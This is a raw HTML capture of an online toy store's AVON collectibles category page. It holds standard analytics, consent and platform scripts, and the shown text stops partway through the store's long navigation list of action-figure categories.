

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drabenstoyland.com/avon-collectibles/
body_size: 40002
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Advertising Collectibles - AVON Collectibles - Page 1 - Draben&#x27;s Toyland</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-v20udbnwr2" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Funko Pops!, Funko Dorbz&#039;s, Mezco, Nightmare Before Christmas, Horror Toys, Collectibles, Universal Monsters"><meta name="description" content="Discover AVON Collectibles—unique items celebrating nostalgia and craftsmanship. From whimsical mugs to charming decanters, find treasures that tell a story. Start your collection today!"><link rel='canonical' href='https://drabenstoyland.com/avon-collectibles/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://drabenstoyland.com/avon-collectibles/?page=2">


        <link href="https://cdn11.bigcommerce.com/r-1d45975bfcfed69b7ec7c4a1ace9cb7570b0185f/img/bc_favicon.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <style type="text/css">
          @import url("[data-uri]");
        </style>

        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
        	<script rel="preload"  type='text/javascript' src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_527/ecmrx_527_1.js"></script>
        
        	<script rel="preload" type='text/javascript' src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_527/ecmrx_527_2.js"></script>
        
        	<script defe type='text/javascript' src="https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_527/ecmrx_527_3.js"></script>
        
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Volkhov:400%7CRoboto:400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/css/theme-f7a76d60-c6c8-013e-4037-0a0f354545a3.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script data-bc-cookie-consent="4" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '480729296034733');
fbq('dataProcessingOptions', []);
fbq('init', '480729296034733', {"external_id":"f376108d-31f5-433a-9451-f8e65a53eb99"});
fbq('set', 'agent', 'bigcommerce', '480729296034733');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=480729296034733&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-bc-cookie-consent="3" type="text/plain" async src="https://www.googletagmanager.com/gtag/js?id=UA-125153062-1"></script>
<script data-bc-cookie-consent="3" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125153062-1');
</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-61ZW6KEYF6');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-61ZW6KEYF6';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-61ZW6KEYF6', true);
        }

        window.removeEventListener(event.type, initGA4);
    }

    gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied"})
            

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="NYSNUHffngHO22lCXXuB7EIwoH9o1-3FLF3-8RffIeg" />   <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134488797"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Xy4e2K"></script>
<meta name="google-site-verification" content="NYSNUHffngHO22lCXXuB7EIwoH9o1-3FLF3-8RffIeg" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script>window.consentManagerStoreConfig = function () { return {"storeName":"Draben's Toyland","privacyPolicyUrl":"https:\/\/drabenstoyland.com\/privacy-policy\/","writeKey":null,"improvedConsentManagerEnabled":true,"AlwaysIncludeScriptsWithConsentTag":true}; };</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/bodl-consent-32a446f5a681a22e8af09a4ab8f4e4b6deda6487.js" integrity="sha256-uitfaufFdsW9ELiQEkeOgsYedtr3BuhVvA4WaPhIZZY=" crossorigin="anonymous" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-config-3013a89bb0485f417056882e3b5cf19e6588b7ba.js" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-08633fe15aba542118c03f6d45457262fa9fac88.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000188742","timezone_offset":"-4.0","timestamp":"2026-01-21T16:22:42.25478900Z","visit_id":"7676c11e-6cdc-4959-9023-91a129712ec9","channel_id":1}');
})();
</script>

    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-v20udbnwr2/stencil/f75a6600-c6c8-013e-4037-0a0f354545a3/e/65e30990-c6cf-013e-7709-2ef556fd9a67/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
        <ul class="navUser-section">
    <li class="navUser-item">
        <a class="navUser-action navUser-action--currencySelector has-dropdown"
           href="#"
           data-dropdown="currencySelection"
           aria-controls="currencySelection"
           aria-expanded="false"
        >
            Currency: USD
            <i class="icon" aria-hidden="true">
                <svg>
                    <use href="#icon-chevron-down" />
                </svg>
            </i>
        </a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollars</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=2"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    Euro
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=3"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    Canadian
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=4"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=5"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    Japanese
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=6"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    Australian Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://drabenstoyland.com/avon-collectibles/?setCurrencyId=7"
                   data-currency-code="AED"
                   data-cart-currency-switch-url="https://drabenstoyland.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AED
                </a>
            </li>
        </ul>
    </li>
</ul>


    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
                Search
            </button>
        </li>
            <li class="navUser-item">
                <a class="navUser-action"
                   href="/giftcertificates.php"
                   aria-label="Gift Certificates"
                >
                    Gift Certificates
                </a>
            </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://drabenstoyland.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/250x100/378867_273274642711036_942458388_n_1535646334__81842.original.jpg"
                 srcset="https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/250x100/378867_273274642711036_942458388_n_1535646334__81842.original.jpg 1x, https://cdn11.bigcommerce.com/s-v20udbnwr2/images/stencil/425x170/378867_273274642711036_942458388_n_1535646334__81842.original.jpg 1.7x"
                 alt="Draben&#x27;s Toyland"
                 title="Draben&#x27;s Toyland">
        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://drabenstoyland.com/toys/"
   data-collapsible="navPages-23"
>
    Toys
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-23" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://drabenstoyland.com/toys/"
               aria-label="All Toys"
            >
                All Toys
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://drabenstoyland.com/toys/action-figures/"
                       aria-label="Action Figures"
                    >
                        Action Figures
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-81"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-81">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/a-bugs-life-action-figures/"
                               aria-label="A Bug&#x27;s Life Action Figures"
                            >
                                A Bug&#x27;s Life Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/aaahh-real-monsters-action-figures/"
                               aria-label="AAAHH!!! Real Monsters Action Figures"
                            >
                                AAAHH!!! Real Monsters Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/accoutrements-action-figures/"
                               aria-label="Accoutrements Action Figures"
                            >
                                Accoutrements Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/adult-swim-action-figures/"
                               aria-label="Adult Swim Action Figures"
                            >
                                Adult Swim Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/adventure-time-action-figures/"
                               aria-label="Adventure Time Action Figures"
                            >
                                Adventure Time Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/alf-action-figures/"
                               aria-label="ALF Action Figures"
                            >
                                ALF Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/army-of-darkness-action-figures/"
                               aria-label="Army of Darkness Action Figures"
                            >
                                Army of Darkness Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/astro-boy-action-figures/"
                               aria-label="Astro Boy Action Figures"
                            >
                                Astro Boy Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/austin-powers-action-figures/"
                               aria-label="Austin Powers Action Figures"
                            >
                                Austin Powers Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/avatar-the-last-air-bender-action-figures/"
                               aria-label="Avatar The Last Air Bender Action Figures"
                            >
                                Avatar The Last Air Bender Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/axe-cop-action-figures/"
                               aria-label="Axe Cop Action Figures"
                            >
                                Axe Cop Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/b-c-bikers-action-figures/"
                               aria-label="B.C. Bikers Action Figures"
                            >
                                B.C. Bikers Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/babylon-5-action-figures/"
                               aria-label="Babylon 5 Action Figures"
                            >
                                Babylon 5 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/barney-and-friends-action-figures/"
                               aria-label="Barney and Friends Action Figures"
                            >
                                Barney and Friends Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/barnyard-commandos-action-figure/"
                               aria-label="Barnyard Commandos Action Figure"
                            >
                                Barnyard Commandos Action Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/batman-1966-classic-tv-series-action-figures/"
                               aria-label="Batman 1966 Classic TV Series Action Figures"
                            >
                                Batman 1966 Classic TV Series Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/batman-exp-extreme-power-action-figures/"
                               aria-label="Batman EXP Extreme Power Action Figures"
                            >
                                Batman EXP Extreme Power Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/batman-returns-action-figures/"
                               aria-label="Batman Returns Action Figures"
                            >
                                Batman Returns Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/batman-the-animated-series-action-figures/"
                               aria-label="Batman The Animated Series Action Figures"
                            >
                                Batman The Animated Series Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/batman-the-brave-and-the-bold-action-figures/"
                               aria-label="Batman The Brave and The Bold Action Figures"
                            >
                                Batman The Brave and The Bold Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/batman-the-new-batman-adventures-action-figures/"
                               aria-label="Batman The New Batman Adventures Action Figures"
                            >
                                Batman The New Batman Adventures Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
